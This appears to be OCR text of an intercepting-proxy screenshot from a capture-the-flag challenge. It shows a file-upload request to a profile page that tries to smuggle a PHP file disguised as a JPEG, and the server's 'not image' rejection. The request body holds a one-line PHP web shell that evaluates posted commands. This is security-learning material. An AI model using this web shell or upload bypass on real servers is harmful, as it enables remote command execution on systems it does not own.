 1 × ...
Send Cancel < ▼ > ▼ Target: http://fee75a8c-0593-4529-b68f-b3a889121ab6.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /profile.php HTTP/1.1
2 Host: fee75a8c-0593-4529-b68f-b3a889121ab6.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------301431792239585670032107076260
8 Content-Length: 373
9 Origin: http://fee75a8c-0593-4529-b68f-b3a889121ab6.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://fee75a8c-0593-4529-b68f-b3a889121ab6.node4.buuoj.cn:81/profile.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------301431792239585670032107076260
15 Content-Disposition: form-data; name="upload_file"; filename="test.php"
16 Content-Type: image/jpeg
17
18 <?php eval($_POST['cmd']);?>
19 -----------------------------301431792239585670032107076260
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------301431792239585670032107076260--
24
Search... 0 matches
Response
Pretty Raw Hex Render \n
CREATIVE CV
exif_imagetype not image!
更换头像 上传
WUSTERS
About
Hello! You can write down your basic information here.
Creative CV is a HTML resume template for professionals. Built with
Bootstrap 4, Now UI Kit and FontAwesome, this modern and